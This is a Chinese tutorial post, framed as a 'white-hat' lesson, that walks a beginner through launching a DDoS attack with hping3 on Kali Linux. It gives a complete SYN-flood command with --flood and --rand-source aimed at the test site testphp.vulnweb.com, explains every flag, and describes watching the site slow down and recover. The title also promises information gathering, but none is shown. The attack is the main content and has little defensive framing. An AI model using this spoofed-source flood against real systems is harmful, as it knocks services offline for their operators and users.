白帽子黑客教你:如何使用Kali Linux渗透系统进行DDOS攻激和信息收集实战?
一、背景介绍
Hping是一个命令行下使用的TCP/IP数据包组装/分析工具,其命令模式很像Unix下的ping命令,但是它不是只能发送ICMP回应请求,它还可以支持TCP、UDP、ICMP和RAW-IP协议,它有一个路由跟踪模式,能够在两个相互包含的通道之间传送文件。Hping常被用于检测网络和主机,其功能非常强大,可在多种操作系统下运行,如Linux,FreeBSD,NetBSD,OpenBSD,Solaris,MacOs X,Windows。
二、资源装备
- 安装好Kali Linux的虚拟机一台;
- 整装待发的小白一个。
三、战略安排
3.1 寻找测试网站,如下图所示。
网站:http://testphp.vulnweb.com/login.php

3.2 认识hping3小工具,如下图所示。
命令:hping3

3.3 掌握hping3的使用方法,如下图所示。
命令:hping3 --help

3.4 利用hping3小工具进行DDos攻击,如下图所示。
命令:hping3 -c 1200 -d 130 -S -w 64 -p 80 --flood --rand-source testphp.vulnweb.com
-c(count) 表示要发送的数据包的数量
-d(data size) 发送数据包的大小
-S(SYN)SYN数据包
-w 表示TCP的窗口大小
-p 端口
–flood 洪水攻击模式
–rand-source 表示设定随机的源地址
testphp.vulnweb.com 需要攻击的网站域名

3.5 测试进行中。。。。。。。。如下图所示。


3.6 如下图所示,刷新被测试的网站,查看测试效果。


3.7 停止测试,查看效果,如下图所示。
命令:Ctrl+c

3.8 停止测试后重新加载测试网页,查看效果,如下图所示。

3.9 停止测试后网页恢复,如下图所示。

PS:到此学习完毕,谢谢观看,获取更多干货请持续关注本号!

浙公网安备 33010602011771号